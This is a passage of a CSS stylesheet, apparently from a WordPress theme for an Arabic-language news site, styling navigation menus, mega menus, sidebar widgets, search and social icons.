	line-height: 28px;
	color: #fff!important;
	padding: 2px 15px 10px 15px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-radius: 5px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-right : 5px;
}
#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
	padding-right : 20px;
}
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
	background: #e70507;
	color: #000000!important;
	height: 30px;
	line-height: 28px;
	border-width : 0 !important;
	border-left: 1px solid #fff!important;
}
#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
	top : 0;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after {
	border-top-color : #DDDDDD;
}
#main-nav ul ul li.menu-item-has-children:after {
	border-left-color : #DDDDDD;
}
#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	content           : "";
	position          : absolute;
	left              : 20px;
	top               : 36px;
	border-width      : 0 8px 8px;
	border-style      : solid;
	border-color      : transparent transparent #509ED0;
	display           : block;
	width             : 0;
	z-index           : 200;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
}
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
	border-width : 1px !important;
}
/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
	display : none;
}
#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
	top : 45px;
}
#main-nav ul ul.sub-menu {
	width   : 200px;
	z-index : 250;
}
#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
	top : -2px;
}
#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
	top : 0;
}
#main-nav .menu-sub-content {
	display                            : none;
	padding                            : 0;
	position                           : absolute;
	z-index                            : 205;
	/* border-top: 2px solid #FFFFFF; */
	background: #154992;
	color: #FFFFFF;
	-webkit-box-shadow                 : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	box-shadow                         : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	-webkit-border-bottom-right-radius : 3px;
	-webkit-border-bottom-left-radius  : 3px;
	-moz-border-radius-bottomright     : 3px;
	-moz-border-radius-bottomleft      : 3px;
	border-bottom-right-radius         : 3px;
	border-bottom-left-radius          : 3px;
}
#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
	top : 52px;
}
#main-nav ul ul li,
#main-nav ul ul li:first-child {
	background    : none !important;
	width         : 100%;
	border        : 0 none;
	border-bottom : 1px solid #333333;
	font-size     : 12px;
	height        : auto !important;
	margin        : 0 !important;
}
#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
	border-top : 0 none;
}
#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current_page_parent ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child {
	border-top : 0 none !important;
}
#main-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 210;
}
#main-nav ul ul a,
#main-nav .mega-menu-block a {
	border       : 0 none;
	background   : none !important;
	height       : auto !important;
	line-height  : 1.5em !important;
	padding      : 7px;
	display      : block;
	margin-right : 0;
	z-index      : 210;
	color: #FFFFFF;
}
#main-nav .mega-menu-block a.mega-menu-link {
	padding    : 0;
	margin-top : 10px;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
	color : #EEEEEE;
}
/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
	color: #F7941E;
}
/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	color         : #FFFFFF!important;
	padding-left  : 15px;
	padding-right : 5px;
}
#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
	display           : block;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
	
}
#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
	margin-top : 0;
	height: 48px;
	/*border-width: 0;*/
}
/* Home Icon */

#main-nav ul li.menu-item-home a {
	/* background-image    : url(images/home.png) !important; */
	background-repeat   : no-repeat !important;
	background-position : center -44px;
	/* text-indent         : -9999px; */
	width: 91px;
	background: transparent;
}
#main-nav ul li.menu-item-home.current-menu-item a {
	background-position: center 1px;
	height: 26px!important;
	border-left: 2px solid #000!important;
}
#main-nav ul li.menu-item-home:after {
	display : none;
}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
	text-indent : 0;
	background  : transparent none !important;
	height      : auto !important;
	width       : auto;
}
/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
	width   : 1045px;
	left    : -10px;
	padding : 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
	max-width : 100%;
	height    : auto;
}
#main-nav ul li.mega-menu .post-thumbnail,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date i.fa {
	margin  : 0;
	padding : 0;
}
/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 0;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
	-webkit-animation : none;
	-moz-animation    : none;
	animation         : none;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : left;
	border        : 0 none;
	margin-bottom : 10px;
	padding-right : 25px;
	width         : 50%;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
	display : none;
}
#main-nav ul li.mega-menu.mega-links a.mega-links-head {
	padding       : 10px 0;
	text-align    : center;
	display       : block;
	font-size     : 14px;
	font-weight   : bold;
	margin-bottom : 10px;
}
/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
	width : 33.333%;
}
/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
	width : 25%;
}
/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
	width : 20%;
}
/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
	padding : 0;
}
#main-nav .mega-cat-wrapper {
	clear : both;
}
#main-nav ul ul.sub-menu.mega-cat-more-links {
	width  : 100%;
	margin : 10px 0;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
	float  : left;
	width  : 29.333333%;
	margin : 0 2% !important;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
	float  : none;
	width  : 100%;
	margin : 0 !important;
}
.mega-cat-sub-categories {
	float       : left;
	width       : 20%;
	padding-top : 20px;
}
#main-nav ul li.cat-active a {
	background : #222222 !important;
}
#main-nav .mega-cat-content-tab {
	display  : none;
	overflow : hidden;
}
#main-nav .mega-cat-content-tab a {
	cursor : default;
}
#main-nav .mega-cat-content-tab.already-loaded a {
	cursor : pointer;
}
#main-nav .mega-cat-content {
	float   : left;
	padding : 20px 0 20px 20px;
}
#main-nav .mega-cat-content.mega-cat-sub-exists {
	background : #222222;
	width      : 80%;
	position   : relative;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	float              : left;
	padding-right      : 20px;
	width              : 25%;
	opacity            : 0;
	-webkit-transition : opacity .3s ease-in-out;
	-moz-transition    : opacity .3s ease-in-out;
	-ms-transition     : opacity .3s ease-in-out;
	-o-transition      : opacity .3s ease-in-out;
	transition         : opacity .3s ease-in-out;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post {
	opacity : 1;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
	border  : 0 none;
	padding : 0;
}
/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
	content : ' ';
	display : block;
	clear   : both;
}
/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
	width        : 25%;
	margin-right : 3%;
	float        : left;
}
#main-nav .mega-recent-post {
	float        : left;
	width        : 37%;
	margin-right : 3%;
}
#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
	border  : 0 none;
	padding : 0;
}
#main-nav .mega-check-also {
	float : left;
	width : 60%;
}
#main-nav ul .mega-check-also li {
	width         : 50% !important;
	float         : left !important;
	padding       : 8px 0 !important;
	margin-bottom : 8px !important;
}
#main-nav .menu-item-has-children .mega-check-also {
	width : 32%;
}
#main-nav ul .menu-item-has-children .mega-check-also li {
	width : 100% !important;
	float : none !important;
}
#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
	display    : inline;
	margin-top : 0;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
	margin-right : 10px;
	float        : left;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
	max-width : 90px;
	height    : auto;
}
/* Sticky Menu */

.fixed-nav {
	position           : fixed;
	top                : -90px;
	width              : 1045px;
	z-index            : 9999;
	opacity            : 0.95;
	-webkit-transition : top .5s;
	-moz-transition    : top .5s;
	-o-transition      : top .5s;
	transition         : top .5s;
	-webkit-box-shadow : 0 5px 3px rgba(0, 0, 0, .1);
	-moz-box-shadow    : 0 5px 3px rgba(0, 0, 0, .1);
	box-shadow         : 0 5px 3px rgba(0, 0, 0, .1);
}
.fixed-nav-appear {
	top : 0;
}
.wide-layout #main-nav.fixed-nav {
	width : 100% !important;
}
body.admin-bar .fixed-nav-appear {
	top: 30px;
}
.main-nav-logo {
	padding : 10px 10px 0;
	float   : left;
	display : none;
	opacity : 0.8;
}
.main-nav-logo:hover {
	opacity : 1;
}
.main-nav-logo img {
	height : 27px;
	width  : auto;
}
.fixed-nav .main-nav-logo {
	display : block;
}
/* Random Article Button */

a.random-article,
a.tie-cart {
	background  : #494949;
	width       : 42px;
	height      : 47px;
	display     : block;
	float       : right;
	margin-left : 1px;
	color       : #FFFFFF;
	text-align  : center;
	position    : relative;
}
a.random-article i:before,
a.tie-cart i:before {
	font-size   : 18px;
	width       : 42px;
	line-height : 50px;
}
a.random-article:hover,
a.tie-cart:hover {
	background-color : #777777;
}
a.tie-cart span.shooping-count {
	display               : block;
	position              : absolute;
	background            : #509ED0;
	top                   : 5px;
	right                 : 4px;
	padding               : 1px 5px;
	font-size             : 11px;
	-webkit-border-radius : 100%;
	-moz-border-radius    : 100%;
	border-radius         : 100%;
}
#main-nav-uber a.random-article,
#main-nav-uber a.tie-cart {
	position : absolute;
	top      : 0;
	right    : 0;
	margin   : 0;
	height   : 40px;
	z-index  : 999;
}
#main-nav-uber a.random-article:before,
#main-nav-uber a.tie-cart:before {
	line-height : 40px;
}
/**
 * Images
 * -----------------------------------------------------------------------------
 */

img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width      : 100%;
	height         : auto;
	vertical-align : middle;
}
img.centered,
img.aligncenter {
	display : block;
	margin  : 5px auto;
}
img.alignright {
	margin  : 5px 0 5px 25px;
	display : inline;
}
img.alignleft {
	margin  : 5px 25px 5px 0;
	display : inline;
}
/* Image Caption */

.wp-caption {
	line-height   : 18px;
	margin-bottom : 5px;
	max-width     : 100% !important;
	text-align    : left;
	font-style    : italic;
}
.wp-caption.alignleft {
	margin-right : 25px;
}
.wp-caption.alignright {
	margin-left : 25px;
}
.wp-caption img {
	max-width : 100% !important;
}
.wp-caption p.wp-caption-text {
	color   : #888888;
	padding : 4px 0;
	margin  : 0;
}
/* image grid */

#full {
	width : 100%;
}
#half {
	width : 50%;
}
#third {
	width : 33.333333%;
}
/**
 * Sidebar
 * -----------------------------------------------------------------------------
 */

#sidebar {
	float : right;
	width: 280px;
}
.full-width #sidebar {
	display : none !important;
}
.sidebar-left #sidebar {
	float : left;
}
.sidebar-left .content {
	float : right;
}
/* Sticky Sidebar */

.theiaStickySidebar:after {
	content : "";
	display : table;
	clear   : both;
}
/* Widgets Styles */

.widget {
	clear            : both;
	margin-bottom    : 7px;
	/* background-color : #509ED0; */
}
.widget-top {
	/*padding: 5px 0;*/
}
.widget-top h4 {margin: 0;color: #e90606;border-top: 4px solid #e90606;padding: 7px 0 7px 0;text-align: center;width: 100%;background-color: #fff;border-bottom: 1px solid #eee;margin-bottom: 4px;border-left: 1px solid #eee;border-right: 1px solid #eee;box-shadow: -2px 4px 4px 0px rgba(0, 0, 0, 0.08);font-family: "Droid Arabic kufi", sans-serif;font-size: 17px;font-weight: bold;}
.widget-top h4 a {
	color : #333333;
}
.widget-top h4 a:hover {
	color : #000000;
}
.widget-container {
	padding: 2px;
	clear            : both;
	background-color : white;
	/* border: 1px solid #F7941E; */
	padding-right: 4px;
}
.widget-container h3 {
	font-size : inherit;
	direction: rtl;
}
.widget-container li {
	padding: 0 0 4px 0;
	line-height: 18px;
	overflow    : hidden;
}
.widget-container p {
	padding-bottom: 0em;
	font-size: 17px;
	font-weight: bold;
}
.widget-container a:hover {
	text-decoration : underline;
}
.widget-container li span.tie-date,
.footer-widget-container li span.tie-date,
.mega-menu-block .tie-date,
span.post-comments-widget,
span.post-views-widget {
	color: #e70507;
	margin    : 4px 0 0;
	font-size: 95%;
	display   : inline-block;
	font-weight: bold;
}
.widget-container li span.post-small-rate,
.footer-widget-container li span.post-small-rate {
	margin-top : 5px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail {
	float        : left;
	margin-right : 10px;
}
.widget_search label span,
#bbp-search-form label,
.widget_product_search label.screen-reader-text {
	display : none;
}
.post-featt {
	padding       : 6px;
	margin        : 6px;
	border-bottom : 1px dashed #509ED0;
}
.post-featt a {
	padding : 4px;
}
/* Text Widget */

.text-html-box {
	margin-bottom : 20px;
}
/* Rss Widget */

.widget_rss .widget-title img {
	width  : 11px;
	height : 11px;
}
/* News in Picture Widget */

.widget.news-pic .post-thumbnail {
	padding   : 1px;
	width     : 33.3333333%;
	max-width : 160px;
	margin    : 0;
}
.widget.news-pic .post-thumbnail img.attachment-ap-small {
	max-width : 100% !important;
}
/* Tabbed Widget */

#tabbed-widget .tabs-wrap li:last-child,
.comments-avatar .widget-container li:last-child,
.posts-list .widget-container li:last-child,
.categort-posts .widget-container li:last-child,
.authors-posts .widget-container li:last-child {
	border-bottom : 0 none;
}
#tabbed-widget .tabs-wrap li,
.comments-avatar .widget-container li,
.posts-list .widget-container li,
.categort-posts .widget-container li,
.authors-posts .widget-container li,
.widget.woocommerce .widget-container li,
.widget-container ul.reviews-posts li,
.widget_categories .widget-container li,
.widget_archive .widget-container li,
.widget_nav_menu .widget-container li,
.widget_meta .widget-container li,
.widget_pages .widget-container li,
.widget_recent_comments .widget-container li,
.widget_recent_entries .widget-container li,
.widget_display_forums .widget-container li,
.widget_display_views .widget-container li,
.widget_display_replies .widget-container li,
.widget_display_topics .widget-container li {
	padding       : 6px 0;
	border-bottom : 1px solid #F2F2F2;
}
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	font-family  : FontAwesome;
	margin-right : .53em;
	display      : inline-block;
	opacity      : .25;
	content      : "\f114"
}
.widget_categories .widget-container li li,
.widget_nav_menu .widget-container li li {
	padding-left : 15px;
	border       : 0 none;
}
.widget_categories .widget-container li li li,
.widget_nav_menu .widget-container li li li {
	padding-left : 25px;
}
/* Author Widget */

.authors-posts .widget-container li strong {
	float   : right;
	display : block;
}
/* Facebook Widget */

.facebook-box {
	text-align : center;
}
.facebook-box iframe {
	width : 100% !important
}
/* Google+ Widget */

.google-box {
	text-align : center;
	position   : relative;
	overflow   : hidden;
}
/* Cloud Tag Widget */

#wp_tag_cloud div {
	line-height : 1.6em;
}
/* Twitter Widget */

.twitter-widget-content ul {
	margin : 0 -10px;
}
#theme-footer .twitter-widget-content ul {
	margin : 0;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	background    : transparent;
	border-bottom : 1px solid #F2F2F2;
	padding       : 10px 10px 10px 55px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float       : left;
	margin-left : -43px;
	margin-top  : 0;
	color       : #DDDDDD;
	font-size   : 32px;
	width       : 30px;
}
#theme-footer .twitter-widget-content li i {
	color : #CCCCCC;
}
.twitter-widget-content li:last-child {
	border-bottom : 0 none;
}
.twitter-widget-content .twitter-timestamp {
	font-style : italic;
	color      : #888888;
	font-size  : 10px;
	float      : right;
	clear      : both;
}
.footer-widgets-box .twitter-widget-content li:before {
	margin-left : 0;
	color       : #777777;
}
/* Top Menu Styles */

.bottom-menu {
	/* background: #F7941E; */
	/* border-bottom : 2px solid #0575BC; */
	height: 48px;
	text-align: center;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.bottom-menu ul {
	float : left;
}
.bottom-menu ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
	display: inline-block;
	margin: 0 20px;
	background: #eee;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 6px;
	position: relative;
	font-weight: 700;
	transition: all 0.3s ease-in-out;
	/* box-shadow: 0 2px 3px black; */
}
.bottom-menu ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #000;
	padding     : 0 10px;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	font-weight: bold;
	font-size: 14px;
}
.bottom-menu ul li a:hover {
	color : #000000;
}
.bottom-menu ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.bottom-menu ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.bottom-menu ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.bottom-menu ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.bottom-menu ul li:hover > a,
.bottom-menu ul:hover > a,
.bottom-menu ul li.current-menu-item a {
	color: #e70507;
}
.bottom-menu ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* Tabbed Widget */

#tabbed-widget .widget-top {
	background    : #F7F7F7;
	height        : 46px;
	border-bottom: 3px solid #F7941E;
	padding: 8px 4px 9px 7px;
	margin: -10px -5px 11px;
}
.tabs-wrap,
.cat-tabs-wrap {
	clear   : both;
	display : none;
}
.tabs-wrap#tab1,
.cat-tabs-wrap.cat-tabs-wrap1 {
	display : block;
}
#tabbed-widget ul.tabs li {
	float       : left;
	position    : relative;
	margin-left: 7px;
	line-height : 30px;
	padding: 3px;
	background  : transparent;
}
#tabbed-widget ul.tabs li a {
	display     : inline-block;
	text-align  : center;
	color: #FFFFFF;
	padding: 4px 30px 0px 29px;
	line-height : 30px;
	background: #F7941E;
	border-radius: 5px 5px 0 0!important;
}
#tabbed-widget ul.tabs li a:hover {
	color : #000000;
}
#tabbed-widget ul.tabs li.active a {
	background: #A31D21;
	-webkit-border-top-left-radius  : 2px;
	-webkit-border-top-right-radius : 2px;
	-moz-border-radius-topleft      : 2px;
	-moz-border-radius-topright     : 2px;
	border-top-left-radius          : 2px;
	border-top-right-radius         : 2px;
	-webkit-box-shadow              : 0 -1px 2px #D4D4D4;
	-moz-box-shadow                 : 0 -1px 2px #D4D4D4;
	box-shadow                      : 0 -1px 2px #D4D4D4;
	border-radius: 5px 5px 0 0;
}
#tabbed-widget .tabs-wrap.tagcloud {
	font-size : 0;
}
#tabbed-widget .tabs-wrap.tagcloud a {
	padding                     : 6px 8px;
	background                  : #F7F7F7;
	display                     : inline-block;
	margin                      : 0 1px 1px 0;
	-webkit-transition-duration : .3s;
	-moz-transition-duration    : .3s;
	transition-duration         : .3s;
}
#tabbed-widget .tabs-wrap.tagcloud a:hover {
	background      : #333333;
	color           : #FFFFFF;
	text-decoration : none;
}
/* Calender */


#wp-calendar {
	width : 100%;
}
#wp-calendar caption {
	color          : #222222;
	font-weight    : bold;
	padding-bottom : 4px;
	text-align     : center;
}
#wp-calendar tbody {
	color : #AAAAAA;
}
#wp-calendar tbody td {
	background : #F5F5F5;
	border     : 1px solid #FFFFFF;
	padding    : 3px 0 2px;
	text-align : center;
}
#wp-calendar tbody .pad,
footer #wp-calendar tbody .pad {
	background : none;
	border     : 0 none;
}
#wp-calendar tfoot #next {
	text-align : right;
}
footer #wp-calendar tbody td {
	background   : #333333;
	border-color : #555555;
}
footer #wp-calendar caption {
	color : #FFFFFF;
}
/* Search Widget */

.search-widget.search-block-large {
	margin-bottom : 25px;
	width         : 100%;
}
.search-block-large {
	overflow  : hidden;
	position  : relative;
	width     : 310px;
	max-width : 100%;
	margin    : 10px auto;
}
.search-block-large.widget {
	margin-bottom : 25px;
}
.search-block-large #s {
	background            : #FFFFFF;
	font                  : normal 14px tahoma;
	padding               : 9px 12px 8px 12px;
	width                 : 100%;
	color                 : #C5C5C5;
	margin-bottom         : 0;
	border                : 1px solid #E8E8E8;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large #s:focus {
	color : #000000;
}
.search-block-large .search-button {
	position              : absolute;
	top                   : 1px;
	right                 : 1px;
	opacity               : 0.7;
	background            : #509ED0;
	cursor                : pointer;
	height                : 34px;
	width                 : 34px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large:hover .search-button,
.search-block-large:hover #s {
	opacity : 1;
	color   : #444444;
}
.search-block-large button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* Built-In Search Widget */

.widget_search input[type=search] {
	min-width : 100%;
}
/* FeedBurner Widget */

.widget-feedburner-counter {
	padding : 11px;
	background: #ccc;
}
/* Social Icons Widget */

.social-icons {
	text-align : center;
}
.social-icons a {
	margin      : 2px;
	position    : relative;
	text-shadow : none;
	display     : inline-block;
}
.social-icons-widget .social-icons i:before {
	display               : inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
}
.social-icons-widget .social-icons a {
	color : #555555 !important;
}
#theme-footer .social-icons-widget .social-icons a {
	color: #ffffff !important;
	border: 1px solid #fff;
	border-radius: 4px;
}
.social-icons-widget .social-icons.social-colored a {
	color : #FFFFFF !important;
}
.social-icons-widget .social-icons a:hover {
	opacity : 0.7;
}
.social-icons.social-colored .fa-delicious:before,
.arq-lite-delicious a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-delicious a i {
	background : #2567EE
}
.social-icons.social-colored .fa-foursquare:before {
	background : #0D9ED1
}
.social-icons.social-colored .fa-digg:before {
	background : #B2B2B2
}
.social-icons.social-colored .fa-reddit:before {
	background : #FF915C
}
.social-icons.social-colored .tieicon-vimeo:before,
.arq-lite-vimeo a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-vimeo a i {
	background : #3FBFCE
}
.social-icons.social-colored .fa-play:before {
	/* background : #A0B532 */
}
.social-icons.social-colored .fa-soundcloud:before,
.arq-lite-soundcloud a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-soundcloud a i {
	background : #F76700
}
.social-icons.social-colored .fa-yelp:before {
	background : #C1230D
}
.social-icons.social-colored .fa-github:before {
	background : #666666
}
.social-icons.social-colored .fa-xing:before {
	background : #00605E
}
.social-icons.social-colored .fa-dropbox:before {
	background : #459CE6
}
.social-icons.social-colored .fa-tumblr:before {
	background : #385A75
}
.social-icons.social-colored .fa-apple:before {
	background : #7E878B
}
.social-icons.social-colored .fa-dribbble:before,
.arq-lite-dribbble a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-dribbble a i {
	background : #D875A2
}
.social-icons.social-colored .fa-skype:before {
	background : #00C6FF
}
.social-icons.social-colored .fa-vk:before {
	background : #336699
}
.social-icons.social-colored .fa-friendfeed:before {
	background : #93B4DD
}
.social-icons.social-colored .fa-lastfm:before {
	background : #F54A3D
}
.social-icons.social-colored .fa-spotify:before {
	background : #7FB718
}
.social-icons.social-colored .fa-paypal:before {
	background : #34AAD2
}
.social-icons.social-colored .fa-wordpress:before {
	background : #2071AD
}
.social-icons.social-colored .fa-rss:before,
.arq-lite-rss a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-rss a i {
	/* background : #F8BC2E */
}
.social-icons.social-colored .fa-share-alt:before {
	background : #55AC60
}
.social-icons.social-colored .tieicon-picasa:before {
	background : #9D48A1
}
.social-icons.social-colored .tieicon-evernote:before {
	background : #1C8328
}
.social-icons.social-colored .fa-github:before,
.arq-lite-github a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-github a i {
	background : #4183C4
}
.social-icons.social-colored .tieicon-blogger:before {
	background : #F39D38
}
.social-icons.social-colored .tieicon-viadeo:before {
	background : #F97618
}
.social-icons.social-colored .tieicon-deviantart:before {
	background : #5D6F6D
}
.social-icons.social-colored .tieicon-grooveshark:before {
	background : #248FD3
}
.social-icons.social-colored .tieicon-fivehundredpx:before {
	background : #00ADF1
}
.social-icons.social-colored .fa-facebook:before,
.social-facebook,
.author-social a.social-facebook:hover,
.arq-lite-facebook a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-facebook a i {
	/* background : #39599F */
}
.social-icons.social-colored .fa-twitter:before,
.social-twitter,
.author-social a.social-twitter:hover,
.arq-lite-twitter a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-twitter a i {
	/* background : #45B0E3 */
}
.social-icons.social-colored .fa-stumbleupon:before,
.social-stumble,
.author-social a.social-stumble:hover {
	background : #EB4924
}
.social-icons.social-colored .fa-google-plus:before,
.social-google-plus,
.author-social a.social-google-plus:hover,
.arq-lite-google a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-google a i {
	/* background : #FA0101 */
}
.social-icons.social-colored .fa-linkedin:before,
.social-linkedin,
.author-social a.social-linkedin:hover {
	/* background : #65B7D2 */
}
.social-icons.social-colored .fa-pinterest:before,
.social-pinterest,
.author-social a.social-pinterest:hover {
	background : #E00707
}
.social-icons.social-colored .fa-youtube:before,
.social-youtube,
.author-social a.social-youtube:hover,
.arq-lite-youtube a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-youtube a i {
	/* background : #CC181E */
}
.social-icons.social-colored .tieicon-instagram:before,
.social-instagram,
.author-social a.social-instagram:hover,
.arq-lite-instagram a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-instagram a i {
	background : #517FA4
}
.social-icons.social-colored .fa-behance:before,
.social-behance,
.author-social a.social-behance:hover,
.arq-lite-behance a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-behance a i {
	background : #1769FF
}
.social-icons.social-colored .tieicon-flickr:before,
.social-flickr,
.author-social a.social-flickr:hover {
	background : #FF0084
}
.social-site {
	background : #666666
}
.playz {
	background: url(images/player2.png) no-repeat scroll 0 0 transparent;
	cursor     : pointer;
	height: 50px;
	width: 28px;
	position: absolute;
	top: 9px;
	background-size: 100% 100%;
	width: 50px;
	/* padding: 10px 10px 10px 10px; */
	margin: 27px 70px 20px 20px;
}
.post-text-center h3 {
	/* text-align : center; */
	font-size: 13px;
}

.post-border {
